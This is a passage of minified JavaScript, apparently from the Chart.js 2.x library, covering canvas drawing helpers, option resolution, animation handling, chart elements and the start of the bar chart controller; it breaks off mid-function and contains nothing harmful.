L=Math.PI,E=L/180,I=2*L,O=L/2,D=L/4,R=2*L/3,B={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,a,i,n,o){if(o){var r=Math.min(o,n/2,i/2),s=e+r,l=a+r,d=e+i-r,c=a+n-r;t.moveTo(e,l),s<d&&l<c?(t.arc(s,l,r,-L,-O),t.arc(d,l,r,-O,0),t.arc(d,c,r,0,O),t.arc(s,c,r,O,L)):s<d?(t.moveTo(s,a),t.arc(d,l,r,-O,O),t.arc(s,l,r,O,L+O)):l<c?(t.arc(s,l,r,-L,0),t.arc(s,c,r,0,L)):t.arc(s,l,r,-L,L),t.closePath(),t.moveTo(e,a)}else t.rect(e,a,i,n)},drawPoint:function(t,e,a,i,n,o){var r,s,l,d,c,h=(o||0)*E;if(e&&"object"==typeof e&&("[object HTMLImageElement]"===(r=e.toString())||"[object HTMLCanvasElement]"===r))return t.save(),t.translate(i,n),t.rotate(h),t.drawImage(e,-e.width/2,-e.height/2,e.width,e.height),void t.restore();if(!(isNaN(a)||a<=0)){switch(t.beginPath(),e){default:t.arc(i,n,a,0,I),t.closePath();break;case"triangle":t.moveTo(i+Math.sin(h)*a,n-Math.cos(h)*a),h+=R,t.lineTo(i+Math.sin(h)*a,n-Math.cos(h)*a),h+=R,t.lineTo(i+Math.sin(h)*a,n-Math.cos(h)*a),t.closePath();break;case"rectRounded":d=a-(c=.516*a),s=Math.cos(h+D)*d,l=Math.sin(h+D)*d,t.arc(i-s,n-l,c,h-L,h-O),t.arc(i+l,n-s,c,h-O,h),t.arc(i+s,n+l,c,h,h+O),t.arc(i-l,n+s,c,h+O,h+L),t.closePath();break;case"rect":if(!o){d=Math.SQRT1_2*a,t.rect(i-d,n-d,2*d,2*d);break}h+=D;case"rectRot":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+l,n-s),t.lineTo(i+s,n+l),t.lineTo(i-l,n+s),t.closePath();break;case"crossRot":h+=D;case"cross":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l),t.moveTo(i+l,n-s),t.lineTo(i-l,n+s);break;case"star":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l),t.moveTo(i+l,n-s),t.lineTo(i-l,n+s),h+=D,s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l),t.moveTo(i+l,n-s),t.lineTo(i-l,n+s);break;case"line":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l);break;case"dash":t.moveTo(i,n),t.lineTo(i+Math.cos(h)*a,n+Math.sin(h)*a)}t.fill(),t.stroke()}},_isPointInArea:function(t,e){return t.x>e.left-1e-6&&t.x<e.right+1e-6&&t.y>e.top-1e-6&&t.y<e.bottom+1e-6},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,a,i){var n=a.steppedLine;if(n){if("middle"===n){var o=(e.x+a.x)/2;t.lineTo(o,i?a.y:e.y),t.lineTo(o,i?e.y:a.y)}else"after"===n&&!i||"after"!==n&&i?t.lineTo(e.x,a.y):t.lineTo(a.x,e.y);t.lineTo(a.x,a.y)}else a.tension?t.bezierCurveTo(i?e.controlPointPreviousX:e.controlPointNextX,i?e.controlPointPreviousY:e.controlPointNextY,i?a.controlPointNextX:a.controlPointPreviousX,i?a.controlPointNextY:a.controlPointPreviousY,a.x,a.y):t.lineTo(a.x,a.y)}},N=B;S.clear=B.clear,S.drawRoundedRectangle=function(t){t.beginPath(),B.roundedRect.apply(B,arguments)};var F={_set:function(t,e){return S.merge(this[t]||(this[t]={}),e)}};F._set("global",{defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",defaultLineHeight:1.2,showLines:!0});var V=F,z=S.valueOrDefault;var j={toLineHeight:function(t,e){var a=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!a||"normal"===a[1])return 1.2*e;switch(t=+a[2],a[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,a,i,n;return S.isObject(t)?(e=+t.top||0,a=+t.right||0,i=+t.bottom||0,n=+t.left||0):e=a=i=n=+t||0,{top:e,right:a,bottom:i,left:n,height:e+i,width:n+a}},_parseFont:function(t){var e=V.global,a=z(t.fontSize,e.defaultFontSize),i={family:z(t.fontFamily,e.defaultFontFamily),lineHeight:S.options.toLineHeight(z(t.lineHeight,e.defaultLineHeight),a),size:a,style:z(t.fontStyle,e.defaultFontStyle),weight:null,string:""};return i.string=function(t){return!t||S.isNullOrUndef(t.size)||S.isNullOrUndef(t.family)?null:(t.style?t.style+" ":"")+(t.weight?t.weight+" ":"")+t.size+"px "+t.family}(i),i},resolve:function(t,e,a,i){var n,o,r,s=!0;for(n=0,o=t.length;n<o;++n)if(void 0!==(r=t[n])&&(void 0!==e&&"function"==typeof r&&(r=r(e),s=!1),void 0!==a&&S.isArray(r)&&(r=r[a],s=!1),void 0!==r))return i&&!s&&(i.cacheable=!1),r}},H={_factorize:function(t){var e,a=[],i=Math.sqrt(t);for(e=1;e<i;e++)t%e==0&&(a.push(e),a.push(t/e));return i===(0|i)&&a.push(i),a.sort(function(t,e){return t-e}).pop(),a},log10:Math.log10||function(t){var e=Math.log(t)*Math.LOG10E,a=Math.round(e);return t===Math.pow(10,a)?a:e}},W=H;S.log10=H.log10;var q=S,U=A,Y=N,G=j,K=W,X={getRtlAdapter:function(t,e,a){return t?function(e,a){return{x:function(t){return e+e+a-t},setWidth:function(t){a=t},textAlign:function(t){return"center"===t?t:"right"===t?"left":"right"},xPlus:function(t,e){return t-e},leftForLtr:function(t,e){return t-e}}}(e,a):{x:function(t){return t},setWidth:function(t){},textAlign:function(t){return t},xPlus:function(t,e){return t+e},leftForLtr:function(t,e){return t}}},overrideTextDirection:function(t,e){var a,i;"ltr"!==e&&"rtl"!==e||(i=[(a=t.canvas.style).getPropertyValue("direction"),a.getPropertyPriority("direction")],a.setProperty("direction",e,"important"),t.prevTextDirection=i)},restoreTextDirection:function(t){var e=t.prevTextDirection;void 0!==e&&(delete t.prevTextDirection,t.canvas.style.setProperty("direction",e[0],e[1]))}};q.easing=U,q.canvas=Y,q.options=G,q.math=K,q.rtl=X;function $(t){q.extend(this,t),this.initialize.apply(this,arguments)}q.extend($.prototype,{_type:void 0,initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=q.extend({},t._model)),t._start={},t},transition:function(t){var e=this,a=e._model,i=e._start,n=e._view;return a&&1!==t?(n=n||(e._view={}),function(t,e,a,i){var n,o,r,s,l,d,c,h,u,f=Object.keys(a);for(n=0,o=f.length;n<o;++n)if(d=a[r=f[n]],e.hasOwnProperty(r)||(e[r]=d),(s=e[r])!==d&&"_"!==r[0]){if(t.hasOwnProperty(r)||(t[r]=s),(c=typeof d)==typeof(l=t[r]))if("string"==c){if((h=P(l)).valid&&(u=P(d)).valid){e[r]=u.mix(h,i).rgbString();continue}}else if(q.isFinite(l)&&q.isFinite(d)){e[r]=l+(d-l)*i;continue}e[r]=d}}(i=i||(e._start={}),n,a,t)):(e._view=q.extend({},a),e._start=null),e},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return q.isNumber(this._model.x)&&q.isNumber(this._model.y)}}),$.extend=q.inherits;var Q=$,J=Q.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),Z=J;Object.defineProperty(J.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(J.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}}),V._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:q.noop,onComplete:q.noop}});var tt={animations:[],request:null,addAnimation:function(t,e,a,i){var n,o,r=this.animations;for(e.chart=t,e.startTime=Date.now(),e.duration=a,i||(t.animating=!0),n=0,o=r.length;n<o;++n)if(r[n].chart===t)return void(r[n]=e);r.push(e),1===r.length&&this.requestAnimationFrame()},cancelAnimation:function(e){var t=q.findIndex(this.animations,function(t){return t.chart===e});-1!==t&&(this.animations.splice(t,1),e.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=q.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){this.advance(),0<this.animations.length&&this.requestAnimationFrame()},advance:function(){for(var t,e,a,i,n=this.animations,o=0;o<n.length;)e=(t=n[o]).chart,a=t.numSteps,i=Math.floor((Date.now()-t.startTime)/t.duration*a)+1,t.currentStep=Math.min(i,a),q.callback(t.render,[e,t],e),q.callback(t.onAnimationProgress,[t],e),t.currentStep>=a?(q.callback(t.onAnimationComplete,[t],e),e.animating=!1,n.splice(o,1)):++o}},et=q.options.resolve,at=["push","pop","shift","splice","unshift"];function it(e,t){var a=e._chartjs;if(a){var i=a.listeners,n=i.indexOf(t);-1!==n&&i.splice(n,1),0<i.length||(at.forEach(function(t){delete e[t]}),delete e._chartjs)}}function nt(t,e){this.initialize(t,e)}q.extend(nt.prototype,{datasetElementType:null,dataElementType:null,_datasetElementOptions:["backgroundColor","borderCapStyle","borderColor","borderDash","borderDashOffset","borderJoinStyle","borderWidth"],_dataElementOptions:["backgroundColor","borderColor","borderWidth","pointStyle"],initialize:function(t,e){var a=this;a.chart=t,a.index=e,a.linkScales(),a.addElements(),a._type=a.getMeta().type},updateIndex:function(t){this.index=t},linkScales:function(){var t=this.getMeta(),e=this.chart,a=e.scales,i=this.getDataset(),n=e.options.scales;null!==t.xAxisID&&t.xAxisID in a&&!i.xAxisID||(t.xAxisID=i.xAxisID||n.xAxes[0].id),null!==t.yAxisID&&t.yAxisID in a&&!i.yAxisID||(t.yAxisID=i.yAxisID||n.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},_getValueScaleId:function(){return this.getMeta().yAxisID},_getIndexScaleId:function(){return this.getMeta().xAxisID},_getValueScale:function(){return this.getScaleForId(this._getValueScaleId())},_getIndexScale:function(){return this.getScaleForId(this._getIndexScaleId())},reset:function(){this._update(!0)},destroy:function(){this._data&&it(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,a=this.getMeta(),i=this.getDataset().data||[],n=a.data;for(t=0,e=i.length;t<e;++t)n[t]=n[t]||this.createMetaData(t);a.dataset=a.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t=this,e=t.getDataset(),a=e.data||(e.data=[]);t._data!==a&&(t._data&&it(t._data,t),a&&Object.isExtensible(a)&&function(n,t){n._chartjs?n._chartjs.listeners.push(t):(Object.defineProperty(n,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[t]}}),at.forEach(function(t){var a="onData"+t.charAt(0).toUpperCase()+t.slice(1),i=n[t];Object.defineProperty(n,t,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),t=i.apply(this,e);return q.each(n._chartjs.listeners,function(t){"function"==typeof t[a]&&t[a].apply(t,e)}),t}})}))}(a,t),t._data=a),t.resyncElements()},_configure:function(){this._config=q.merge({},[this.chart.options.datasets[this._type],this.getDataset()],{merger:function(t,e,a){"_meta"!==t&&"data"!==t&&q._merger(t,e,a)}})},_update:function(t){this._configure(),this._cachedDataOpts=null,this.update(t)},update:q.noop,transition:function(t){for(var e=this.getMeta(),a=e.data||[],i=a.length,n=0;n<i;++n)a[n].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],a=e.length,i=0;for(t.dataset&&t.dataset.draw();i<a;++i)e[i].draw()},getStyle:function(t){var e,a=this.getMeta(),i=a.dataset;return this._configure(),!1!==(e=i&&void 0===t?this._resolveDatasetElementOptions(i||{}):(t=t||0,this._resolveDataElementOptions(a.data[t]||{},t))).fill&&null!==e.fill||(e.backgroundColor=e.borderColor),e},_resolveDatasetElementOptions:function(t,e){var a,i,n,o,r=this,s=r.chart,l=r._config,d=t.custom||{},c=s.options.elements[r.datasetElementType.prototype._type]||{},h=r._datasetElementOptions,u={},f={chart:s,dataset:r.getDataset(),datasetIndex:r.index,hover:e};for(a=0,i=h.length;a<i;++a)n=h[a],o=e?"hover"+n.charAt(0).toUpperCase()+n.slice(1):n,u[n]=et([d[o],l[o],c[o]],f);return u},_resolveDataElementOptions:function(t,e){var a=this,i=t&&t.custom,n=a._cachedDataOpts;if(n&&!i)return n;var o,r,s,l,d=a.chart,c=a._config,h=d.options.elements[a.dataElementType.prototype._type]||{},u=a._dataElementOptions,f={},p={chart:d,dataIndex:e,dataset:a.getDataset(),datasetIndex:a.index},g={cacheable:!i};if(i=i||{},q.isArray(u))for(r=0,s=u.length;r<s;++r)f[l=u[r]]=et([i[l],c[l],h[l]],p,e,g);else for(r=0,s=(o=Object.keys(u)).length;r<s;++r)f[l=o[r]]=et([i[l],c[u[l]],c[l],h[l]],p,e,g);return g.cacheable&&(a._cachedDataOpts=Object.freeze(f)),f},removeHoverStyle:function(t){q.merge(t._model,t.$previousStyle||{}),delete t.$previousStyle},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],a=t._index,i=t.custom||{},n=t._model,o=q.getHoverColor;t.$previousStyle={backgroundColor:n.backgroundColor,borderColor:n.borderColor,borderWidth:n.borderWidth},n.backgroundColor=et([i.hoverBackgroundColor,e.hoverBackgroundColor,o(n.backgroundColor)],void 0,a),n.borderColor=et([i.hoverBorderColor,e.hoverBorderColor,o(n.borderColor)],void 0,a),n.borderWidth=et([i.hoverBorderWidth,e.hoverBorderWidth,n.borderWidth],void 0,a)},_removeDatasetHoverStyle:function(){var t=this.getMeta().dataset;t&&this.removeHoverStyle(t)},_setDatasetHoverStyle:function(){var t,e,a,i,n,o,r=this.getMeta().dataset,s={};if(r){for(o=r._model,n=this._resolveDatasetElementOptions(r,!0),t=0,e=(i=Object.keys(n)).length;t<e;++t)s[a=i[t]]=o[a],o[a]=n[a];r.$previousStyle=s}},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,a=t.data.length,i=e.length;i<a?t.data.splice(i,a-i):a<i&&this.insertElements(a,i-a)},insertElements:function(t,e){for(var a=0;a<e;++a)this.addElementAndReset(t+a)},onDataPush:function(){var t=arguments.length;this.insertElements(this.getDataset().data.length-t,t)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),nt.extend=q.inherits;var ot=nt,rt=2*Math.PI;function st(t,e){var a=e.startAngle,i=e.endAngle,n=e.pixelMargin,o=n/e.outerRadius,r=e.x,s=e.y;t.beginPath(),t.arc(r,s,e.outerRadius,a-o,i+o),e.innerRadius>n?(o=n/e.innerRadius,t.arc(r,s,e.innerRadius-n,i+o,a-o,!0)):t.arc(r,s,n,i+Math.PI/2,a-Math.PI/2),t.closePath(),t.clip()}function lt(t,e,a){var i="inner"===e.borderAlign;i?(t.lineWidth=2*e.borderWidth,t.lineJoin="round"):(t.lineWidth=e.borderWidth,t.lineJoin="bevel"),a.fullCircles&&function(t,e,a,i){var n,o=a.endAngle;for(i&&(a.endAngle=a.startAngle+rt,st(t,a),a.endAngle=o,a.endAngle===a.startAngle&&a.fullCircles&&(a.endAngle+=rt,a.fullCircles--)),t.beginPath(),t.arc(a.x,a.y,a.innerRadius,a.startAngle+rt,a.startAngle,!0),n=0;n<a.fullCircles;++n)t.stroke();for(t.beginPath(),t.arc(a.x,a.y,e.outerRadius,a.startAngle,a.startAngle+rt),n=0;n<a.fullCircles;++n)t.stroke()}(t,e,a,i),i&&st(t,a),t.beginPath(),t.arc(a.x,a.y,e.outerRadius,a.startAngle,a.endAngle),t.arc(a.x,a.y,a.innerRadius,a.endAngle,a.startAngle,!0),t.closePath(),t.stroke()}V._set("global",{elements:{arc:{backgroundColor:V.global.defaultColor,borderColor:"#fff",borderWidth:2,borderAlign:"center"}}});var dt=Q.extend({_type:"arc",inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var a=this._view;if(a){for(var i=q.getAngleFromPoint(a,{x:t,y:e}),n=i.angle,o=i.distance,r=a.startAngle,s=a.endAngle;s<r;)s+=rt;for(;s<n;)n-=rt;for(;n<r;)n+=rt;var l=r<=n&&n<=s,d=o>=a.innerRadius&&o<=a.outerRadius;return l&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,a=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,a=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},draw:function(){var t,e=this._chart.ctx,a=this._view,i="inner"===a.borderAlign?.33:0,n={x:a.x,y:a.y,innerRadius:a.innerRadius,outerRadius:Math.max(a.outerRadius-i,0),pixelMargin:i,startAngle:a.startAngle,endAngle:a.endAngle,fullCircles:Math.floor(a.circumference/rt)};if(e.save(),e.fillStyle=a.backgroundColor,e.strokeStyle=a.borderColor,n.fullCircles){for(n.endAngle=n.startAngle+rt,e.beginPath(),e.arc(n.x,n.y,n.outerRadius,n.startAngle,n.endAngle),e.arc(n.x,n.y,n.innerRadius,n.endAngle,n.startAngle,!0),e.closePath(),t=0;t<n.fullCircles;++t)e.fill();n.endAngle=n.startAngle+a.circumference%rt}e.beginPath(),e.arc(n.x,n.y,n.outerRadius,n.startAngle,n.endAngle),e.arc(n.x,n.y,n.innerRadius,n.endAngle,n.startAngle,!0),e.closePath(),e.fill(),a.borderWidth&&lt(e,a,n),e.restore()}}),ct=q.valueOrDefault,ht=V.global.defaultColor;V._set("global",{elements:{line:{tension:.4,backgroundColor:ht,borderWidth:3,borderColor:ht,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}});var ut=Q.extend({_type:"line",draw:function(){var t,e,a,i=this,n=i._view,o=i._chart.ctx,r=n.spanGaps,s=i._children.slice(),l=V.global,d=l.elements.line,c=-1,h=i._loop;if(s.length){if(i._loop){for(t=0;t<s.length;++t)if(e=q.previousItem(s,t),!s[t]._view.skip&&e._view.skip){s=s.slice(t).concat(s.slice(0,t)),h=r;break}h&&s.push(s[0])}for(o.save(),o.lineCap=n.borderCapStyle||d.borderCapStyle,o.setLineDash&&o.setLineDash(n.borderDash||d.borderDash),o.lineDashOffset=ct(n.borderDashOffset,d.borderDashOffset),o.lineJoin=n.borderJoinStyle||d.borderJoinStyle,o.lineWidth=ct(n.borderWidth,d.borderWidth),o.strokeStyle=n.borderColor||l.defaultColor,o.beginPath(),(a=s[0]._view).skip||(o.moveTo(a.x,a.y),c=0),t=1;t<s.length;++t)a=s[t]._view,e=-1===c?q.previousItem(s,t):s[c],a.skip||(c!==t-1&&!r||-1===c?o.moveTo(a.x,a.y):q.canvas.lineTo(o,e._view,a),c=t);h&&o.closePath(),o.stroke(),o.restore()}}}),ft=q.valueOrDefault,pt=V.global.defaultColor;function gt(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}V._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:pt,borderColor:pt,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}});var mt=Q.extend({_type:"point",inRange:function(t,e){var a=this._view;return!!a&&Math.pow(t-a.x,2)+Math.pow(e-a.y,2)<Math.pow(a.hitRadius+a.radius,2)},inLabelRange:gt,inXRange:gt,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,a=this._chart.ctx,i=e.pointStyle,n=e.rotation,o=e.radius,r=e.x,s=e.y,l=V.global,d=l.defaultColor;e.skip||void 0!==t&&!q.canvas._isPointInArea(e,t)||(a.strokeStyle=e.borderColor||d,a.lineWidth=ft(e.borderWidth,l.elements.point.borderWidth),a.fillStyle=e.backgroundColor||d,q.canvas.drawPoint(a,i,o,r,s,n))}}),vt=V.global.defaultColor;function bt(t){return t&&void 0!==t.width}function yt(t){var e,a,i,n,o;return n=bt(t)?(o=t.width/2,e=t.x-o,a=t.x+o,i=Math.min(t.y,t.base),Math.max(t.y,t.base)):(o=t.height/2,e=Math.min(t.x,t.base),a=Math.max(t.x,t.base),i=t.y-o,t.y+o),{left:e,top:i,right:a,bottom:n}}function xt(t,e,a){return t===e?a:t===a?e:t}function wt(t,e,a){var i,n,o,r,s=t.borderWidth,l=function(t){var e=t.borderSkipped,a={};return e&&(t.horizontal?t.base>t.x&&(e=xt(e,"left","right")):t.base<t.y&&(e=xt(e,"bottom","top")),a[e]=!0),a}(t);return q.isObject(s)?(i=+s.top||0,n=+s.right||0,o=+s.bottom||0,r=+s.left||0):i=n=o=r=+s||0,{t:l.top||i<0?0:a<i?a:i,r:l.right||n<0?0:e<n?e:n,b:l.bottom||o<0?0:a<o?a:o,l:l.left||r<0?0:e<r?e:r}}function _t(t,e,a){var i=null===e,n=null===a,o=!(!t||i&&n)&&yt(t);return o&&(i||e>=o.left&&e<=o.right)&&(n||a>=o.top&&a<=o.bottom)}V._set("global",{elements:{rectangle:{backgroundColor:vt,borderColor:vt,borderSkipped:"bottom",borderWidth:0}}});var kt=Q.extend({_type:"rectangle",draw:function(){var t=this._chart.ctx,e=this._view,a=function(t){var e=yt(t),a=e.right-e.left,i=e.bottom-e.top,n=wt(t,a/2,i/2);return{outer:{x:e.left,y:e.top,w:a,h:i},inner:{x:e.left+n.l,y:e.top+n.t,w:a-n.l-n.r,h:i-n.t-n.b}}}(e),i=a.outer,n=a.inner;t.fillStyle=e.backgroundColor,t.fillRect(i.x,i.y,i.w,i.h),i.w===n.w&&i.h===n.h||(t.save(),t.beginPath(),t.rect(i.x,i.y,i.w,i.h),t.clip(),t.fillStyle=e.borderColor,t.rect(n.x,n.y,n.w,n.h),t.fill("evenodd"),t.restore())},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){return _t(this._view,t,e)},inLabelRange:function(t,e){var a=this._view;return bt(a)?_t(a,t,null):_t(a,null,e)},inXRange:function(t){return _t(this._view,t,null)},inYRange:function(t){return _t(this._view,null,t)},getCenterPoint:function(){var t,e,a=this._view;return e=bt(a)?(t=a.x,(a.y+a.base)/2):(t=(a.x+a.base)/2,a.y),{x:t,y:e}},getArea:function(){var t=this._view;return bt(t)?t.width*Math.abs(t.y-t.base):t.height*Math.abs(t.x-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}}),Ct={},Pt=dt,Mt=ut,St=mt,Tt=kt;Ct.Arc=Pt,Ct.Line=Mt,Ct.Point=St,Ct.Rectangle=Tt;var At=q._deprecated,Lt=q.valueOrDefault;function Et(t,e,a){var i,n,o=a.barThickness,r=e.stackCount,s=e.pixels[t],l=q.isNullOrUndef(o)?function(t,e){var a,i,n,o,r=t._length;for(n=1,o=e.length;n<o;++n)r=Math.min(r,Math.abs(e[n]-e[n-1]));for(n=0,o=t.getTicks().length;n<o;++n)i=t.getPixelForTick(n),r=0<n?Math.min(r,Math.abs(i-a)):r,a=i;return r}(e.scale,e.pixels):-1;return n=q.isNullOrUndef(o)?(i=l*a.categoryPercentage,a.barPercentage):(i=o*r,1),{chunk:i/r,ratio:n,start:s-i/2}}V._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),V._set("global",{datasets:{bar:{categoryPercentage:.8,barPercentage:.9}}});var It=ot.extend({dataElementType:Ct.Rectangle,_dataElementOptions:["backgroundColor","borderColor","borderSkipped","borderWidth","barPercentage","barThickness","categoryPercentage","maxBarThickness","minBarLength"],initialize:function(){var t,e,a=this;ot.prototype.initialize.apply(a,arguments),(t=a.getMeta()).stack=a.getDataset().stack,t.bar=!0,e=a._getIndexScale().options,At("bar chart",e.barPercentage,"scales.[x/y]Axes.barPercentage","dataset.barPercentage"),At("bar chart",e.barThickness,"scales.[x/y]Axes.barThickness","dataset.barThickness"),At("bar chart",e.categoryPercentage,"scales.[x/y]Axes.categoryPercentage","dataset.categoryPercentage"),At("bar chart",a._getValueScale().options.minBarLength,"scales.[x/y]Axes.minBarLength","dataset.minBarLength"),At("bar chart",e.maxBarThickness,"scales.[x/y]Axes.maxBarThickness","dataset.maxBarThickness")},update:function(t){var e,a,i=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,a=i.length;e<a;++e)this.updateElement(i[e],e,t)},updateElement:function(t,e,a){var i=this,n=i.getMeta(),o=i.getDataset(),r=i._resolveDataElementOptions(t,e);t._xScale=i.getScaleForId(n.xAxisID),t._yScale=i.getScaleForId(n.yAxisID),t._datasetIndex=i.index,t._index=e,t._model={backgroundColor:r.backgroundColor,borderColor:r.borderColor,borderSkipped:r.borderSkipped,borderWidth:r.borderWidth,datasetLabel:o.label,label:i.chart.data.labels[e]},q.isArray(o.data[e])&&(t._model.borderSkipped=null),i._updateElementGeometry(t,e,a,r),t.pivot()},_updateElementGeometry:function(t,e,a,i){var n=this,o=t._model,r=n._getValueScale(),s=r.getBasePixel(),l=r.isHorizontal(),d=n._ruler||n.getRuler(),c=n.calculateBarValuePixels(n.index,e,i),h=n.calculateBarIndexPixels(n.index,e,d,i);o.horizontal=l,o.base=a?s:c.base,o.x=l?a?s:c.head:h.center,o.y=l?h.center:a?s:c.head,o.height=l?h.size:void 0,o.width=l?void 0:h.size},_getStacks:function(t){var e,a,i=this._getIndexScale(),n=i._getMatchingVisibleMetas(this._type),o=i.options.stacked,r=n.length,s=[];for(e=0;e<r&&(a=n[e],(!1===o||-1===s.indexOf(a.stack)||void 0===o&&void 0===a.stack)&&s.push(a.stack),a.index!==t);++e);return s},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var a=this._getStacks(t),i=void 0!==e?a.indexOf(e):-1;return-1===i?a.length-1:i},getRuler:function(){var t,e,a=this._getIndexScale(),i=[];for(t=0,e=this.getMeta().data.length;t<e;++t)i.push(a.getPixelForValue(null,t,this.index));return{pixels:i,start:a._startPixel,end:a._endPixel,stackCount:this.getStackCount(),scale:a}},calculateBarValuePixels:function(t,e,a){var i,n,o,r,s,l,d,c=this.chart,h=this._getValueScale(),u=h.isHorizontal(),f=c.data.datasets,p=h._getMatchingVisibleMetas(this._type),g=h._parseValue(f[t].data[e]),m=a.minBarLength,v=h.options.stacked,b=this.getMeta().stack,y=void 0===g.start?0:0<=g.max&&0<=g.min?g.min:g.max,x=void 0===g.start?g.end:0<=g.max&&0<=g.min?g.max-g.min:g.min-g.max,w=p.length;if(v||void 0===v&&void 0!==b)for(i=0;i<w&&(n=p[i]).index!==t;++i)n.stack===b&&(o=void 0===(d=h._parseValue(f[n.index].data[e])).start?d.end:0<=d.min&&0<=d.max?d.max:d.min,(g.min<0&&o<0||0<=g.max&&0<o)&&(y+=o));return r=h.getPixelForValue(y),l=(s=h.getPixelForValue(y+x))-r,void 0!==m&&Math.abs(l)<m&&(l=m,s=0<=x&&!u||x<0&&u?r-m:r+m),{size:l,base:r,head:s,center:s+l/2}},calculateBarIndexPixels:function(t,e,a,i){var n="flex"===i.barThickness?function(t,e,a){var i,n=e.pixels,o=n[t],r=0<t?n[t-1]:null,s=t<n.length-1?n[t+1]:null,l=a.categoryPercentage;return null===r&&(r=o-(null===s?e.end-e.start:s-o)),null===s&&(s=o+o-r),i=o-(o-Math.min(r,s))/2*l,{chunk:Math.abs(s-r)/2*l/e.stackCount,ratio:a.barPercentage,start:i}}(e,a,i):Et(e,a,i),o=this.getStackIndex(t,this.getMeta().stack),r=n.start+n.chunk*o+n.chunk/2,s=Math.min(Lt(i.maxBarThickness,1/0),n.chunk*n.ratio);return{base:r-s/2,head:r+s/2,center:r,size:s}},draw:function(){var t=this.chart,e=this._getValueScale(),a=this.getMeta().data,i=this.getDataset(),n=a.length,o=0;for(q.canvas.clipArea(t.ctx,t.chartArea);o<n;++o){var r=e._parseValue(i.data[o]);isNaN(r.min)||isNaN(r.max)||a[o].draw()}q.canvas.unclipArea(t.ctx)},_resolveDataElementOptions:function(){var t=q.extend({},ot.prototype._resolveDataElementOptions.apply(this,arguments)),e=this._getIndexScale().options,a=this._getValueScale().options;return 